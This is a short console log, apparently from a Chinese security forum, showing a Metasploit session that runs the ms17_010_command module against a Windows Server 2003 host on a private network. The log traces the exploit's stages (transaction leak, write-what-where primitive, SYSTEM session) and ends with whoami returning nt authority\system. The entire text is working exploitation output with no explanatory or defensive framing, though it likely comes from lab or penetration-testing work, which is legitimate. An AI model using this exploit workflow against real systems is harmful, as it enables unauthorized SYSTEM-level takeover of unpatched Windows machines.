 msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.10.18:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.10.18:445 - Filling barrel with fish... done
[*] 192.168.10.18:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.10.18:445 - [*] Preparing dynamite...
[*] 192.168.10.18:445 - Trying stick 1 (x64)...Miss
[*] 192.168.10.18:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.10.18:445 - [+] Successfully Leaked Transaction!
[*] 192.168.10.18:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.10.18:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.10.18:445 - Reading from CONNECTION struct at: 0x8b9fb010
[*] 192.168.10.18:445 - Built a write-what-where primitive...
[+] 192.168.10.18:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.10.18:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.10.18:445 - checking if the file is unlocked
[*] 192.168.10.18:445 - Getting the command output...
[*] 192.168.10.18:445 - Executing cleanup...
[+] 192.168.10.18:445 - Cleanup was successful
[+] 192.168.10.18:445 - Command completed successfully!
[*] 192.168.10.18:445 - Output for "whoami":
nt authority\system
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
先知社区